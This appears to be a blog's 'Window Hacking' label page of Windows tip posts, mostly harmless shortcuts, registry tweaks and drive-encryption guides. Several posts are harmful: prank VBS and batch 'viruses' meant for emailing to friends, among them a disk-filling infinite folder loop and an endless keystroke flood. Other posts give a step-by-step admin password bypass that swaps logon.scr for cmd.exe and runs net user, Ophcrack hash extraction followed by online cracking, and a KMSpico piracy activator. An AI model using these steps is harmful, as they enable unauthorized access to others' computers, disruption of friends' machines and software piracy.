Showing posts with label Window Hacking. Show all posts

Useful Keyboard Shortcuts for Windows Computers

By // No comments:
While most of us are already aware of obvious keyboard shortcuts like “Alt+F4” and “Ctrl+C”, there are some obscure shortcuts which most of us tend to overlook. These keyboard shortcuts are not only useful for the average PC user but for advanced users as well. This article contains many such amazing keyboard shortcuts which if used properly could save a lot of time and effort. So let's get started.

Windows key+D: This shortcut is the keyboard equivalent of “Show the Desktop”. It is useful for quickly minimizing every open window when someone walks in and you are doing some private work.

Keyboard Shortcuts Windows

Ctrl+Shift+Esc: This shortcut directly starts the task manager. While Alt+Ctrl+Del was used to bring out the Task Manager in Windows XP and earlier versions, in Windows 10, Windows 8.1, Windows 8 and Windows 7, it just brings up the lock this computer screen.

Ctrl+Click: This shortcut is useful for opening a link in a background tab. This is useful when you have to load a page without leaving the current one.

Alt+Print Screen: takes the screenshot of the current active window as opposed to just Print Screen which takes the screenshot of the entire screen.

Shift+Click for Yes to All and No to All: If you have a lot of dialog boxes asking yes and no question, just shift+click Yes or No on one to yes all or no all.

Ctrl+C on an error dialog box to copy its contents: Suppose your computer is giving an error message and you want to copy its contents to send to the support guy, what do you do? Just press Ctrl+C while the dialog box is highlighted and its contents will be copied to your clipboard.

Ctrl+T: This keyboard shortcut opens a new tab in internet browsers.

Ctrl+Shift+T: Reopens the last closed tab.

Ctrl+Shift+N: This shortcut opens a new incognito window in Google Chrome.

Ctrl+Shift+P: Opens a new private window in Mozilla Firefox.

Alt+Enter after writing the domain name in the address bar of your browser to insert .com automatically.

Shift+Enter inserts .net domain name extension.

Ctrl+W: This shortcut closes the current tab in your browser quickly.

Ctrl+Backspace: This shortcut deletes the last word you have typed. It is useful in case you typed in a wrong word and want to delete it quickly.

Ctrl+Left or Right Arrow key: This shortcut allows you to move the cursor one word at a time instead of the default one character at a time.

Ctrl++: This shortcut allows you to zoom in web pages in web browsers. Useful when text on a web page is too small to read properly. Ctrl+Scroll wheel can also zoom in documents, file thumbnails and icons in Windows 10, Windows 8.1, Windows 8, Windows 7 and Windows Vista.

Ctrl+-: This shortcut does the reverse of the previous shortcut.

Ctrl+0: Reset the webpage's zoom.

Windows key+M: Minimizes all the open windows.

Ctrl+L: This shortcut allows you to quickly jump to the address bar of your web browser.

Windows key+Pause/Break: Quickly open the system properties dialog box.

Ctrl+Shift+Delete: This shortcut opens the option to delete your browser's history, cookies, cache and other details that it stores while you browse the internet. This shortcut is extremely useful for the privacy conscious.

Windows Key+L: This shortcut locks your computer.

Ctrl+H: makes the history appear.

CTRL+B: Bold CTRL+U: Underline CTRL+I: Italic.

Alt+Select: This shortcut allows you to select rectangular blocks of text in Word processors, something that is not possible with simple select.

F2: Allows you to rename the selected file.

Holding Shift while inserting a device with removable storage prevents automatic run.

Ctrl+F: This keyboard shortcut opens the Find option in any program.

Ctrl+S: If you are working on a software and want to quickly save your progress, this shortcut will come in handy.

Ctrl+Home and Ctrl+End: Useful for quickly going to the top and bottom of a page.

Ctrl+P: Useful for printing the current page.

Space Bar: While viewing a web page in a browser, pressing space bar moves the page down.

Alt+Tab: Useful for quickly cycling between running applications. Press along with Shift to cycle backwards.

Ctrl+Tab: Cycle between tabs in your browser.

Ctrl+F5: Clears the cache and refreshes the current tab.

Shift+Right click: Open alternate right click options.

Alt+Double click: Open the file's properties. Alt+Enter can also be used for this.


These are some keyboard shortcuts that I found extremely useful. If you know some more useful keyboard shortcuts, do mention them in the comments.

Cool Keyboard Tricks (Windows) : Make a Disco

By // No comments:
Keyboards usually have small LEDs which indicate whether different types of locks are activated or not. Here is a trick to use the lights of your keyboard in a more creative manner in Windows.

This trick uses a simple Visual Basic Script which when activated makes your Scroll lock, Caps lock and Num lock LEDs flash in a cool rhythmic way which gives the perception of a live disco on your keyboard.


Keyboard tricks

To make your own live disco, follow the steps given below:-

1. Open Notepad.
2. Copy paste the exact code given below:-

Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
wshshell.sendkeys "{NUMLOCK}"
wshshell.sendkeys "{SCROLLLOCK}"
loop
3. Save the file as Disco.vbs or "*.vbs".


Cool Keyboard Tricks

Double click on the Saved file to see the LED lights on your keyboard go crazy and make your own cool disco.

This trick has been tested on Windows XP, Windows Vista, Windows 7 and Windows 8 and found to be working perfectly.

You can disable the keyboard disco by starting Task Manager and ending the wscript.exe process.

Notepad Tricks: Cool Notepad tricks for Windows

By // No comments:
Notepad, the text editor that comes bundled in Windows is an excellent tool for text editing. But that is not the only thing for which notepad is famous. It is also famous for its tricks and hacks. Here is a roundup of some of the best and coolest tricks that you can try using Notepad.


Matrix Falling Code Effect - Notepad CMD (.BAT) Tricks

Inspired by the movie Matrix, this falling code trick is extremely popular on social networking websites. Copy and paste the code given below in Notepad and save the file as "Matrix.bat" or *.bat.

@echo off
color 02
:tricks
echo %random%%random%%random%%random%%random%%random%%random%%random%
goto tricks

Notepad tricks
Matrix Falling Code Effect - Notepad Trick

Upon running the bat file, you will see the "Matrix falling code" effect.

Make Your Keyboard Type (Any) Message Continuously-VBS Trick

This VBS trick can make any of your friend's keyboard type any message continuously. Open Notepad, copy the code given below and save the file as Tricks.vbs or *.vbs. You will need to restart your computer to stop this. Try this after closing all important programs.

Set wshShell = wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "This is a Virus. You have been infected."
loop
Send this file to your friends as an email attachment to see the fun.


Notepad Virus

Create a Harmless Funny Virus with Notepad-Continuously eject CD/DVD drives

This VBS trick will create a code which will continuously eject all your connected Optical drives. If you put them back in, it will pop them out again. Copy this code and paste it in Notepad as Virus.vbs or *.vbs.

Set oWMP = CreateObject("WMPlayer.OCX.7")
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop

Double click to open this file and you will be impressed by this awesome trick.

Make a Personal Diary(Log) with Notepad (Easter Eggs)

Notepad Diary
Notepad Diary

You can use this trick to create a personal log with Notepad which will automatically include the current date and time before your note. To do so, open Notepad and type .LOG in capital letters and press Enter. Save the file. Now, every time you open this file, notepad will automatically insert the current time and date before the note. Just enter your note and save the file each time after making an entry.

All these Notepad tricks are totally harmless and would not harm your PC in any way.  To close any of the VBS trick given, open task manager and close the wscript.exe process. These tricks work on Windows 8, Windows 7, Windows Vista and Windows XP.

How to Converts Any Format File to another Format (Online or With Software)

By // 1 comment:
Sometime converting file is very hard task for us , because we are unable to find right software or method for converting file to another format. In this post we collect some methods from Internet and puts all methods in this post, so you can easily convert your files to other format very easily.
https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkJM42qg4rZXaJHhjbkulP_fit6MXa_vGgyZxcqFpAhDYHX9PAf6lY2CRBxSdJpzUFVNbSuy7fsMzTQBTZF6ENGUvXIPSLvpxAOX-AaQOKspxsrtcQj17KZeQxd3v3x3lR2_jQKad6K53L/s640/a.png


Basically there are are methods for converting file to another format.

1. From Online (Need Good Internet Connection)
2. From Download and Install Converting Software in PC

Online is best methods , but in this method you need good Internet connection for uploading and downloading your files. On Internet there are many websites that convert your files free , without any type of charges.


 Zamzar.com
Zamzar.com is one of the most popular site for converting files. You can convert your mp3 audio files, video files, documents files and also image files to any format. You don't need to install any software in your PC. Just open this website and all your converting tasks done by this website.
Zamzar.com for Converting Files Online

Software for Convert Video Files
Free Video Converter is best and free software for converting your video files. You can convert your all type of vidoe files like avi to mp4, or avi to 3gp and all other formats. I am not recommend you too much software for same task, Free Video Converter is all in one and simple software for converting videos in windows pc.

Software for Converting Images
Like we all know we can convert images to another format from Paint Software in windows. But sometimes this software is not helping in many pictures formats and paint also not support batch mode. Download XNConvert from Official Website, this software convert all type of image files like png, jpg, bmp, webp and other format to any pictures format in batch mode. You can also get many options for converting pictures files.

XNConvert for Converting Images in Windows

Now you can easily convert your files from following this guide. 

How to Open window in GOD mode

By // No comments:


On first instance this looks like a joke but it is true and NOT A JOKE. God mode makes you true Windows God allowing you to access all Windows settings without having to click or hop between different dialog windows. You can open God Mode in upcoming Windows8 and existing Windows 7, Vista 32 bit and Windows Server 2008 (32 bit) operating systems.

How to Enable & Open God Mode on Windows
1. On your Windows computer, right click on desktop to create a new Folder. Then rename the newly created folder as:
GodMode.{ED7BA470-8E54-465E-825C-99712043E01C}

2. Then folder icon will change to Control Panel icon with now name as ‘God Mode’ on the desktop. Double click it to open window as seen below.

It provide access to virtually every setting of Windows operating system. As pointed by lessthandot, there are over 46 different sections of settings. Ready to be GOD of Windows?

How to Password protect your external hard disk drive

By // No comments:
Several external hard drives integrate hardware password-protected encryption. If yours is an open drive, you can use a software encryption program to prevent unauthorized users from accessing your data. If you have Windows 7 Ultimate or Enterprise edition, you can do it with the help of preinstalled utility called BitLocker Drive Encryption. Other Windows 7 editions must rely on third-party software, such as the free and open-source TrueCrypt program. Such open-source programs may seem less secure, because the source
code and encryption algorithm are available for deconstruction, but in fact their security is strengthened by having thousands of programmers thoroughly test the code and identify potential weaknesses.

Method 1 : BitLocker

Steps:
  1. Attach your external hard drive to your Windows 7 Ultimate or Enterprise computer and power on the drive.
  2. Click "Start | Control Panel | Security | BitLocker Drive Encryption" to open the BitLocker program.
  3. Click "Turn On BitLocker" next to your listed external hard drive.
  4. Check "Use a Password to Unlock the Drive" and enter a password in the "Type Your Password" and "Retype Your Password" fields, making sure the password is the same in both fields. Click "Next."
  5. Click "Save the Recovery Key to a File," choose a save location on your main hard drive and click "Save." Alternatively, insert a USB flash drive in your USB port, click "Save the Recovery Key to a USB Flash Drive" and click "Save." Either option creates a recovery key, so you can decrypt the drive if you forget your password. Click "Next."
  6. Click "Start Encrypting" to encrypt the drive and require a password for subsequent access. The encryption process can take several minutes --or even hours-- to complete, depending on the size of your drive and your processing power.

Method 2 : TrueCrypt

Steps:
  1. Attach your external hard drive and install the TrueCrypt program.
  2. Click the "Create Volume" button in TrueCrypt.
  3. Click "Encrypt a Non-System Partition/Drive" and then "Next." Click "Yes" if you receive a security warning; you may also need to enter the administrator password.
  4. Click "Standard TrueCrypt Volume" and then "Next."
  5. Click "Select Device," choose the external hard drive's partition from the list and click "OK." If the external hard drive contains multiple partitions, you have to encrypt them separately. Click "Next."
  6. Click "Encrypt Partition in Place" if the external hard drive already contains data. If it is empty, choose "Create Encrypted Volume and Format It," which offers faster encryption. Click "Next."
  7. Click "Next" two more times to accept the default AES encryption method
  8. Enter a long and complex password in the "Password" and "Confirm" fields, making sure the passwords match in box fields. Click "Next."
  9. Click "Yes" if you plan to store files larger than 4GB on the drive, or "No" if you do not foresee this need. Click "Next."
  10. Move your mouse randomly for several seconds to strengthen the encryption key and click "Format."
  11. Mount the drive within TrueCrypt to access it.
  12. Click "Select Drive," an available drive letter and then "Mount," and enter your password. The drive is then accessible via Windows Explorer like any other drive.

Method 3: StorageCrypt

Steps:

  1. Download and install StorageCrypt.
  2. Plug your USB device and run StorageCrypt.
  3. Now select your device from Choose Disk Drive Section
  4. Select Quick encryption under Encryption Mode (Quick Mode is faster, but Deep encryption mode provides higher security.)
  5. Select Full option under  Portable Use section.
  6. Enter your password two times and hit the Encrypt button to lock your drive. A bleep sound confirms the operation.
  7. Your USB drive is now encrypted and locked by password. The contents of the drive are inaccessible unless it is unlocked again.

Unlock drive using StorageCrypt

  1. Plug in and open your encrypted drive. You will be having a file called SClite.exe inside a folder named SClite. Run the SClite.exe file.
  2. Note: In case you don’t find the SClite folder, directly run StorageCrypt from your local system.
  3. Provide the password and click on Decrypt to unlock your drive.
  4. Once you’re done, close the previously opened SClite window and run SClite.exe file again. This time you’ll get the option to lock the drive. StorageCrypt is a Shareware with a 7 day trial period. If you want to continue after the trial, you need to purchase a lifetime license.

Method 4: USB Copy Protection

Steps:

  1. Download and install USB Copy Protection.
  2. Plug in the USB drive and launch the software.
  3. The USB drive should be listed in the Select Drives tab. If it doesn't show up, click the Refresh button on the right side.
  4. Now select the particular USB drive you want to protect using USB Copy Protection.
  5. Now click on the Permissions tab. Here you can define different access levels for different users. The different access levels which may be assigned are Read, Write, Full or Custom. Additionally, you may also set the password for different users.
  6. If Custom access is selected, you can explicitly define user access permissions for the particular user.
  7. Now, proceed to the Options tab to configure the encryption strength and the Client name and title.
  8. Finally click on the Encrypt Now tab, type the Administrator password twice and click on Protect.
  9. Your drive is now protected with the configured access permissions. If you open the drive in Windows Explorer, only the USB Copy Protection Client file will be available. Run the client by double clicking on the file.
  10. Now login with valid user credentials.
  11. If the password is correct, the user will be granted access according to the access levels configured specifically for them.


How to remove USB Copy Protection client from USB drive
If you wish to remove the USB Copy Protection client from your drive, run the client and login with admin account. Now click on the Manage option in the File menu and select Complete Unprotect. You may be asked to enter the Administrator password.

Warnings: If you forget your password and do not have a recovery key, you will be unable to access your external hard drive and its data. So, be sure to write down the password in a secure location.

How to Disable right click context menu in windows explorer

By // No comments:
Hi friends, today I will tell you how to disable and enable right click contest menu in windows explore. Context menu is the menu that appears when you right click anywhere. Here is the simplest trick to disable that, without using any software. This trick is not much useful for the users because they don't need to disable right click, Do you? But then also, I am providing for the basic knowledge purpose. I am doing this by editing the registry.

Follow these simple steps:

1. Go to "run".
2. Type "regedit" without quotes and hit enter.
3. If asked for permission, click yes.
4. Browse to
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer
5. Create a new 32-bit DWORD value on the right hand side named NoViewContextMenu with one of these values:
     Enable Context menu: 0
     Disable context menu: 1

These changes are instant. Disabling of context menu doesn't require restart but enabling may. SO don't lose patience while enabling context menu. Just restart your system.
Note that this setting could also be set under HKEY_LOCAL_MACHINE as well, so you should check both places if this doesn’t work.
Enjoy hacking.

Set your computer to automatically log on without entering password every time

By // No comments:
This post will show how you can set your computer to log on automatically to a user account or by passing the log on screen at the time of startup in Windows 7.


This can be also done by directly removing your account password, but sometimes we need the account to be password protected for security reasons such as:

Sharing your computer files on any network.
To establish Remote Desktop Connection of your computer.
For Microsoft SQL Server 2008, etc.

What you need:
Administrator previliges: This can be done from a administrator account only not from a standard account.
Password: On the time of doing this process you will need the administrator account password once.

Steps:
1. Open Run (by pressing Win+R).
2. Type netplwiz and then press Enter.


3. You see the below window with the list of User Accounts. Select your account from the list. Here is only one account AWY.

4. Then uncheck the Users must enter a user name and password to use this computer box and click Apply.

5. Now type Password and Confirm Password for AWY account. Here we need the account password once.


6. Click OK.
7. Now you will not see the log on screen anymore.

Again to see your log on screen back, you can select your account and check the Users must enter a user name and password to use this computer box in Step 4.

Virus that makes folder inside a folder infinitely

By // No comments:
Hi Best Hacker readers, today I am going to make a virus in notepad that that makes infinite number of folders inside a folder till your hard disk drive gets full.

You can use this trick to fool you friend.

Follow these steps:
1. Open Notepad and copy paste the following code in it.


@echo off
:l
md hacker
cd hacker
goto l


2. Save it on desktop with "virus.bat" or "anything.bat".
3. Double click on this batch file to see its effect.


NOTE: Dont apply on your own PC.
 Accidentally, if you have double clicked then no need to worry.
From Task Manager, terminate this program and delete the created folder.

Enjoy Hacking.
Join, if you liked the post.

How to hack administrator password [New]

By // No comments:
you can try this new and advance method to hack administrator password.
>>Go to Start>Run , type cmd to open  command prompt
>>Enter this command cd\ to make directory to C:(default drive)
>>Now enter this command cd windows\system32  , to change the directory in command prompt to C:\windows\system32
>>Now type mkdir temphack to make a temporary directory for backup

Admin Hack
Admin Hack
>>Then , type copy logon.scr temphack\logon.scr  to copy logon.scr to temphack folder
>>Now type  copy cmd.exe temphack\cmd.exe copy cmd.exe to temphack folder
>>Then type del logon.scr to delete logon.scr . The backup of this file is in the folder temphack
>>Now type rename cmd.exe logon.scr to rename command prompt to logon screensaver
>>Now you get unprotected command prompt without logging in when windows loads logon screensaver at startup
>>When command prompt appears enter this command
net user admin besthacker
>>Now you have hacked admin account and his/her password is set to besthacker
>>After you have hacked admin you can restart and login with hacked administrator password

Note:
*Dont forget the spaces involved in all the above commands
*To restore this hack just go to temphack folder found in windows\system32 directory and copy those two files in that folder and paste those files in system32 folder(overwrite those files in this folder)
*The above hack works mostly  on FAT/FAT 32 systems not on NTFS systems

Delete files without moving deleted files to Recycle Bin

By // No comments:
Whenever a file is deleted , it moves into recycle bin.But not from the hard disk.So to remove any file from hard disk directly without moving it to Recycle Bin just follow these steps:

>>Go to Start>Run , type gpedit.msc to open group policy editor
>>In group policy editor , expand User Configuration>Administrative Templates>Windows Components and select Windows Explorer


>>On right window pane you can see Setting : Do not move deleted files to recycle bin
>>Double Click it and select Enabled and click Ok
>>That's it now you can delete files in your hard disk without moving it in Recycle Bin


Alternate:You can also delete files from hard disk without placing it in hard disk by selecting file and pressing Shift + Delete keys at a time

How to Add or remove your username in Start Menu

By // No comments:
By default , windows shows your username at the top of start menu.
If you want to remove this , you can just follow these steps:

Step 1 >> Go to Start > Run . Type regedit to open registry editor.

Step 2 >>Now navigate to the following key : HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer

Step 3 >>If you can see a Dword value named NoUserNameInStartMenu then double click that key and change its value to 1 if you want to see remove username in Start Menu

Step 4 >>Change its value to 0 if you want to see username in StartMenu


Note  If you cant see the above Dword value. Create a new dword value  by right clicking on the right window pane and rename it to NoUserNameInStartMenu


Hacking Window 7 Password Using Ophcrack

By // No comments:
In this tutorial i will teach you to hack Window 7 password using free open source software called ophcrack. This hack also works on Windows XP and Windows Vista. So let get started.


What Is Ophcrack ?

Opcrack is an open source windows password cracker based on rainbow tables. It comes with Graphical user interface(GUI) and runs on multiple platform such windows, linux and mac.  It allows you to recover or hack windows password.

How To Crack Windows 7 Password Using Ophcrack ?

Before you start doing this you will need a blank CD or DVD to burn the live image of ophcrack.

  1. Download Opcrack Live Cd by Clicking Here.
  2. Download windows xp or windows 7 live cd depending on platform you are wishing to hack. For example:
  • Windows 7 or Windows Vista: Click on ophcrack Vista/7 LiveCD.
  • Windows XP: Click on ophcrack XP LiveCD.
  2. Now burn the live image on to the cd.
  3. Insert the disc into drive and restart you computer.
  4. If everything goes right you will see screen like below.
window7 password hacking

  5. After you see screen like above wait for ophcrack to boot automatically or you may press Enter to advance.
  6. Now you will see several lines of code printed on screen or they might disappear very quickly (you dont need to worry about that).
  7. Then you will see screen like below it is ophcrack password recovering software. At the Ophcrack screen it shows the Administrator and Guest account. Notice the word “empty”. This means that if the account is enabled you could log in without a password.
Windows 7 Password hacking
  8. Ophcrack WILL NOT CRACK THE PASSWORD because the hash table which it needs is not available for free. But it does show the NTLM hash.
  9. Copy this hash value which is under NT Hash field.
 10. Navigate to http://crackstation.net/ which is an online hash cracking tool.
 11. Type in the hash value you copied down in Step 9, Enter the captche and click on Crack Hashes.

How to activate windows 10 free

By // No comments:
Windows 10 Activator Free download


Step 1 > Download Kmspico Click Here to Download

Step 2 > Install This Software And Click on Red Button.

Its Done.

How to remove Windows.old folder?

By // No comments:


If you install Windows 7 by performing a custom installation and don't format the partition during the installation process, files that were used in your previous version of Windows are stored in the Windows.old folder. The type of files in this folder depends on your computer. After you’ve used Windows 7 for a while—for example, one or two weeks—and you’re confident that your files and settings are back to where you want them to be, you can safely reclaim disk space by using Disk Cleanup to delete the Windows.old folder.
Warning
  • Before you use Disk Cleanup, make sure that all of your files and settings are in Windows 7 where you expect them to be. Deleting the Windows.old folder can’t be undone.
  1. Open Disk Cleanup by clicking the Start button Picture of the Start button. In the search box, type Disk Cleanup, and then, in the list of results, click Disk Cleanup.
If you're prompted to choose a drive, click the drive you just installed Windows on, and then click OK.
  1. In the Disk Cleanup dialog box, on the Disk Cleanup tab, click Clean up system files.
If you're again prompted to choose a drive, click the drive you just installed Windows on, and then click OK.
  1. Select the Previous Windows installation(s) check box, and any other check boxes for the files you want to delete, and then click OK.
  2. In the message that appears, click Delete Files.